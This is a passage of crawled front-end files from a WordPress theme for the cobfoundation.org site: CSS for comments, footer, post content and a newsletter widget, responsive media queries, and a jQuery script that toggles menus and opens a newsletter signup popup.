}
#respond form p{
    margin-bottom: 15px;
}
#respond form textarea{
    display: block;
    border: 1px solid #DDD;
    margin-top: 10px;
    width: 97%;
    padding: 5px;
}
.form-allowed-tags{
    display: none;
}
.comment-author img {
    float: left;
    margin: 0 15px 10px 0;
}
.comment-author .fn {
    float: left;
    font-size: 13px;
    margin-right: 10px;
}
.comment-author .says {
    display: none;
}
.commentmetadata {
    margin-top: 26px;
    font-size: 14px;
    font-style: italic;
    color: #999999;
}
.comment-meta.commentmetadata a{
    color: #333333;
    position: relative;
    top: -3px;
}
.comment-text-wrap {
    margin-left: 100px;
    font-weight: 500;
    font-size: 13px;
    line-height: 21px;
    color: #333333;
}
#comments .reply{
    text-align: right;
}

/* footer */
#footer{
    font-size: 0;
    margin-top: 50px;
    background: url(../img/footer.png) repeat-x;
    padding: 50px 0;
}
#footer .container{
    max-width: 960px;
}
#footer .item{
    display: inline-block;
    vertical-align: top;
    width: 220px;
    padding: 0 20px 0 0;
}
#footer .item h3{
    color: #000;
    font-size: 16px;
    font-style: normal;
    line-height: 26px;
    padding: 0 0 15px 0;
    margin: 0;
}
#footer .item ul{

}
#footer .item li{
    padding: 2px 0;
    line-height: 20px;
}
#footer .item li a {
    color: #666;
    font-size: 14px;
    font-weight: normal;
}
#footer .item li a:hover{
    color: #0088cc;
}
#footer .facebook,#footer .twitter,#footer .linkedin{
    float: left;
}
#footer .facebook a,#footer .twitter a,#footer .linkedin a{
    display: inline-block;
    width: 21px;
    height: 21px;
    margin: 5px 9px 0 0;    text-indent: -9999px;
}
#footer .twitter a{
    background: url(../img/twitter1.png) no-repeat 50% 0;
}
#footer .twitter a:hover{
    background: url(../img/twitter1.png) no-repeat 50% 100%;
}
#footer .linkedin a{
    background: url(../img/linkedin1.png) no-repeat 50% 0;
}
#footer .linkedin a:hover{
    background: url(../img/linkedin1.png) no-repeat 50% 100%;
}
#footer .facebook a{
    background: url(../img/facebook1.png) no-repeat 50% 0;
}
#footer .facebook a:hover{
    background: url(../img/facebook1.png) no-repeat 50% 100%;
}
#footer a.btn{
    padding: 10px 22px;
    background: #37a0e5;
    cursor: pointer;
    color: #fff;
    display: inline-block;
    border-radius: 4px;
    font-family: "helvetica neue", helvetica, arial, sans-serif;
    font-size: 17px;
    text-align: center;
    line-height: normal;
    min-width: 125px;
    -webkit-transition: .2s;
    -moz-transition: .2s;
    -ms-transition: .2s;
}
#footer a.btn{
    background: #3293c9;
}
#footer .copyright{
    padding: 25px 0 11px;
    color: #999;
    font-size: 13px;
    line-height: 18px;
}
#footer .hid{
    display: none;
}

/* entry-content */
.entry-content{
    line-height: 1.2;
    font-size: 16px;
    color: #777777;
}
.entry-content iframe{width: 100%;}
.entry-content a{color: #37a0e5;}
.entry-content h1, .entry-content h2, .entry-content h3,.entry-content h4,.entry-content h5 { margin: 0 0 20px 0; padding: 0;}
.entry-content h1{font-size: 43px;}
.entry-content h2{font-size: 35px;}
.entry-content h3{font-size: 28px;}
.entry-content h4{font-size: 22px;}
.entry-content h5{font-size: 18px;}
.entry-content img { max-width: 100%; height: auto; padding: 10px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box; }
.entry-content img.border{border: 1px solid #DDD;}
.entry-content a {text-decoration: none;padding: 1px 2px;}
.entry-content p{margin: 0 0 .8em;word-wrap: break-word;line-height:1.8}
.entry-content blockquote {padding: 0 0 0 15px;margin: 0 0 10px 0;border-left: 5px solid #504F4F;display: block;font-style: italic;}
.entry-content blockquote cite, .entry-content blockquote small {font-size: .8em;}
.entry-content ul{list-style-type: disc;margin: 1em 0;padding: 0 0 0 2em;}
.entry-content li > ul, .entry-content li > ol {margin: 0;}
.entry-content ol{list-style-type: decimal;margin: 1em 0;padding: 0 0 0 2em;}
.entry-content ul li,.entry-content ol li{font-size: 16px;line-height: 1.6;margin-bottom:1em}
.entry-content strong{font-weight: bold;}
.entry-content hr{border-top: 1px solid #504F4F;}
.entry-content pre{word-wrap: break-word;word-break:break-all;overflow: hidden;width: 100%;}
.entry-content table{border-bottom: 1px solid #504F4F;border-right: 1px solid #504F4F;border-collapse: collapse;border-spacing: 0;margin: 0 0 1.3em;width: 100%;}
.entry-content th{font-weight: bold;}
.entry-content th,.entry-content td{border-top: 1px solid #504F4F;padding: .3em .4em .3em;border-left: 1px solid #504F4F;}
.entry-content dl{margin: 0 1.2em;}
.entry-content dt {font-weight: bold;}
.entry-content dd {margin: 0 0 1.2em;}
.entry-content .aligncenter,.entry-content .aligncenter{display: block;margin-left: auto;margin-right: auto;margin-bottom: .8em;}
.entry-content .alignleft,.entry-content .alignleft{float: left;margin: .3em 1.2em .3em 0;}
.entry-content .alignright,.entry-content .alignright{float: right;margin: .3em 0 .3em 1.3em;}
.entry-content address {margin: 0 0 1.3em;}
.entry-content abbr[title] {border-bottom: 1px dotted;}
.entry-content big {font-size: larger;}
i, cite, em, var, address, dfn {font-style: italic;}
.entry-content ins {background: #fff9c0;text-decoration: none;}
sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
sub {bottom: -0.25em;}
sup {top: -0.5em;}
.entry-content .gallery{}
.entry-content .gallery dl{margin: 0;padding: 0}
.entry-content .gallery img{max-width: 100%}


/* newsletter */
.sidebar .widget.newsletter .title {
    border-bottom: 0;
    margin-bottom: 5px;
    background: none;
    color: #484848;
    padding: 10px 0;
}
.sidebar .widget.newsletter .fields {
    position: relative;
}

.sidebar .widget.newsletter input {
    border: 1px solid #DDD;
    height: 35px;
    padding: 5px 40px 5px 5px;
    line-height: 25px;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: #fff;
}
.sidebar .widget.newsletter button {
    background: url(../img/email.png) no-repeat center #37a0e5;
    height: 35px;
    width: 35px;
    position: absolute;
    right: 0;
    right: 0;
    cursor: pointer;
    text-indent: 9999em;
}

.widget .gform_popup {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    margin: 0;
    background: rgba(0,0,0,.5);
    z-index: 999;
    overflow-y: auto;
}
.widget .gform_popup .title {
    font-size: 20px;
    border-bottom: 1px solid #ddd !important;
    margin-bottom: 5px;
}
.widget .gform_popup .close {
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 20px;
}
.widget .gform_popup .gfield_label {
    font-weight: normal;
}
.widget .gform_popup input {
    width: 100% !important;
}
.widget .gform_popup input[type="radio"],
.widget .gform_popup input[type="checkbox"] {
    width: auto !important;
}
.widget .gform_popup input[type="submit"] {
    background: #37a0e5;
    border: 0 !important;
    color: #fff;
}
.widget .gform_popup_content {
    background: #fff;
    max-width: 600px;
    margin: 0 auto;
    padding: 20px;
    position: relative;
    overflow-y: auto;
}

.widget .gform_wrapper {
    max-width: 100%;
    margin: 0;
}
.widget .gform_wrapper ul {
    background: none;
}
.widget .gform_wrapper ul li {
    padding: 0;
    background: none;
}

.widget_categories ul {
    text-transform: uppercase;
}
/* single widget */
/* .single .widget_categories .title {
    display: none;
}
.single .widget .title {
    border-bottom: 0;
    color: #2c80af;
    background: #f6f5f5;
    padding: 10px;
}
.single .widget.popular .title {
    
}
.single .widget ul {
    background: none;
    padding: 0;
}
.single .widget_nav_menu,
.single .widget_categories {
    border: 1px solid #ddd;
    position: relative;
    border-bottom: 0;
}
.single .wptt_TwitterTweets {
    border: 1px solid #ddd;
    position: relative;
}
.single .wptt_TwitterTweets .title {
    background: none;
    color: #484848;
    font-size: 16px;
    padding: 16px 10px 16px 74px;
    height: 42px;
    border-bottom: 1px solid #ddd;
}
.single .wptt_TwitterTweets .title:before {
    content: '';
    display: block;
    position: absolute;
    top: 10px;
    left: 10px;
    height: 54px;
    width: 54px;
    background: url(../img/twitter3.png) no-repeat center #f7f9f9;

}
.single .wptt_TwitterTweets .isa_error {
    color: #D8000C;
    background-color: none !important;
    border: 0;
    margin: 0;
    border-radius: 0;
}
.single .widget > ul li {
    border-bottom: 1px solid #ddd;
    margin: 0;
    padding: 15px 0;
}
.single .widget > ul li:last-child {
    border-bottom: 0 !important;
}
.single .wptt_TwitterTweets ul {
    border: 0;
}
.single .widget_nav_menu ul li,
.single .widget_categories ul li {
    padding: 10px;
    border-bottom: 1px solid #ddd;
} */
.wptt_TwitterTweets ul {
    background: none !important;
    padding: 0 !important;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}
.wptt_TwitterTweets ul li {
    padding: 15px 10px !important;
    border-bottom: 1px solid #ddd !important;
    margin: 0;
}

.fetched_tweets.light > li {
    border-width: 0 0 1px 0 !important;
    border-color: #ddd !important;
}
.tweet_data{
    font: 14px/18px "ff-meta-web-pro", sans-serif!important;
    color: #484848!important;
}
.fetched_tweets .tweets_avatar .tweet_data a{
    display: inline;
}
.fetched_tweets .time{
    margin-top: 5px;
}

/* addthis */

.product-table{
    margin-bottom: 20px;
}
.product-table .order-now{
    background: yellow;
    color: red;
    padding: 5px 20px 6px;
    border-radius: 18px;
    line-height: 1;
    transition: all 0.3s;
    border: 1px solid yellow;
}
.product-table .order-now:hover{
    color: #000;
    background: #37a0e5;
    border-color: #37a0e5;
}

--- FILE ---
content_type: text/css
request_url: https://www.cobfoundation.org/wp-content/themes/cobfoundation/css/responsive.css
body_size: 926
content:
@media screen and (max-width: 950px){
    a.logo{
        margin-left: 0;
    }
    #header{
        padding-bottom: 30px;
    }
    #header .top{
        margin-top: 27px;
        padding: 0 20px;
    }
    #header .hid{
        display: block;
        float: right;
        padding-top: 10px;
    }
    #header .top_nav{
        padding: 0 20px 5px;
        border-bottom: 1px solid #DDD;
    }
    #header .menu{
        display: none;
        position: absolute;
        width: 100%;
        margin: 0;
        left: 0;
        background: #fff;
        top: 68px;
        z-index: 9;
        padding-bottom: 10px;
    }
    #header .menu > ul{
        padding: 0 20px;
    }
    #header .menu > ul > li{
        display: block;
        text-align: center;
        border-bottom: 1px solid #DDD;
        text-transform: uppercase;
    }
    #header .menu .login{
        margin-top: 10px;
        border-bottom: 0;
    }
    #header .menu .login a{
        background: #37A0E4;
        border-radius: 10px;
        color: #fff;
    }
    #header .menu ul ul:before{
        display: none;
    }
    #header .menu ul ul{
        position: relative;
        text-align: center;
        background: none;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        width: auto;
        border-top: 1px solid #DDD;
    }
    #header .menu ul ul li a{
        color: #959595
    }
    #header .search_btn{
        display: inline-block;
        width: 40px;
        height: 40px;
        background: url(../img/search_2.png) no-repeat center;
    }
    #header .menu_btn{
        display: inline-block;
        width: 40px;
        height: 40px;
        background: url(../img/menu.png) no-repeat center;
    }


    #header .search_form{
        position: absolute;
        display: none;
        width: 100%;
        left: 0;
        top: 80px;
        background: #fff;
        padding-bottom: 30px;
    }
     #header .search_form form{
        width: 85%;
        min-width: 280px;
     }
    
    .top h1{
        float: none;
    }
    
    #header .top .hid{
        float: none;
        padding-top: 35px;
    }
    #header .cat_list{
        font-size: 16px;
        text-transform: uppercase;
        position: relative;
    }
    #header .cat_list .title{
        color: #666666;
        height: 58px;
        line-height: 58px;
        border: 1px solid #DDD;
        padding: 0 20px;
        position: relative;
    }
    #header .cat_list .title:after{
        position: absolute;
        display: block;
        content: '';
        border-top: 10px solid #37A0E5;
        border-left: 10px solid transparent;
        border-right: 10px solid transparent;
        top: 26px;
        right: 20px;
    }
    #header .cat_list ul{
        display: none;
        position: absolute;
        width: 100%;
        border: 1px solid #DDD;
        border-top: 3px solid #818181;
        background: #fff;
        top: 60px;
        left: 0;
        box-sizing:border-box;
        -moz-box-sizing:border-box;
        -webkit-box-sizing:border-box;
    }
    #header .cat_list li{
        padding: 0 20px;
        line-height: 40px;
    }
    #header .cat_list li a{
        color: #666666;
    }

    .sidebar .widget{
        display: none;
    }
    .home .sidebar .widget.popular{
        display: block;
    }



    .top .social{
        display: none;
    }
    .post_list{
        width: auto;
        float: none;
        padding: 0 20px;
    }
    .hero{
        padding: 20px;
    }

    .sidebar{
        width: auto;
        float: none;
        padding: 0 20px;
        margin-top: 30px;
    }

    #footer{
        padding: 100px 20px 0;
    }
    #footer .item{
        width: auto;
        padding: 0 30px 0 0;
    }
}

@media screen and (max-width: 767px){
    .hero,#footer .item,#footer .copyright{
        display: none;
    }
    .top h1{
        font-size: 30px;
    }
    .entry-content .alignleft, .entry-content .alignleft{
        float: none;
        margin: 0 auto 15px;
        display: block;
    }
    .post_list .social,.post_list .bottom .info{
        float: none;
    }
    .recent li{
        width: 100%;
        float: none;
        margin: 0 0 10px;
    }
    #footer{
        padding: 55px 0 45px;
        border-top: 1px solid #DDD;
        height: auto;
    }
    #footer .hid{
        display: block;
    }
     #footer .hid .footer_menu {
        padding-bottom: 32px;
     }
    #footer .hid ul{
        text-align: center;
    }
    #footer .hid li{
        display: inline-block;
        position: relative;
        padding: 0 5px;
    }
    #footer .hid .footer_menu li:before{
        position: absolute;
        background: #323232;
        top: 9px;
        left: 0;
        height: 15px;
        width: 1px;
        content: '';
        display: block;
    }
     #footer .hid li:first-child:before{
        display: none;
     }
    #footer .hid a{
        color: #323232;
        font-size: 15px;
        line-height: 30px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cobfoundation.org/wp-content/themes/cobfoundation/js/main.js?ver=1.0
body_size: 650
content:
(function ($, window, undefined) {
	$(document).ready(function(){
       statu = function(){
            if ($(window).width()<1025){
                $("body").addClass('table').removeClass('desktop')
            }else{
                $("body").addClass('desktop').removeClass('table')
            };
        };
        statu();
        $(window).resize(function() {
             statu();
        });
         $('.desktop .menu .more').click(function(event){
          $(".menu .more ul").toggle();
        });

        $('.menu_btn').click(function(event){
          $("#header .menu").slideToggle();
          $("#header .search_form").hide();
        });
       
        $('.table .menu .more').click(function(event){
          $(".menu .more ul").slideToggle();
        });
        /*
        var $more = $('.menu-item.more a');
        $('html').on('click', function(event) {
          var $target = $(event.target);
          if ($target.is('.menu-item.more a')) {
            $more.next('.sub-menu').slideToggle();
          } else {
            $more.next('.sub-menu').hide();
          }
        });
        */
        $('.search_btn').click(function(event){
          $("#header .menu").hide();
          $("#header .search_form").slideToggle();
        });

        $("#header .cat_list .title").click(function(event){
          $("#header .cat_list ul").slideToggle();
        });

        $('.gform_widget').each(function() {
          var $this = $(this),
            $wrap = $('<div class="fields"></div>'),
            $input = $('<input type="email" placeholder="Your email address...">'),
            $button = $('<button>Submit</button>'),
            $title = $this.find('.title');
            console.log($title.text().match('newsletter') == null);

          if ($title.text().match('newsletter') == null) {
            return;
          }

          $title.after($wrap.append($input, $button));
          
          $gform = $this.find('.gform_wrapper');
          $gform_popup = $('<div class="gform_popup"></div>');
          $gform_popup_content = $('<div class="gform_popup_content"></div>');
          $close = $('<a class="close" href="#">x</a>');

          if ($gform.is('.gform_validation_error')) {
            $gform_popup.show();
            $('html').css({'overflow': 'hidden'});
          } else {
            $gform_popup.hide();
            $('html').removeAttr('style');
          }

          $this.addClass('newsletter');
          $gform_popup_content.append($close, $title.clone(), $gform);
          $this.append($gform_popup.append($gform_popup_content));
          
          $button.on('click', function(event) {
            $('#input_1_3').val($input.val());
            $gform_popup.show();
            $('html').css({'overflow': 'hidden'});
          });
          $close.on('click', function(event) {
            $gform_popup.hide();
            $('html').removeAttr('style');
          });
          $gform_popup.on('click', function(event) {
            var $target = $(event.target);
            if ($target.is('.gform_popup')) {
              $gform_popup.hide();
              $('html').removeAttr('style');
            }
          });

        });
	});
})(jQuery, window);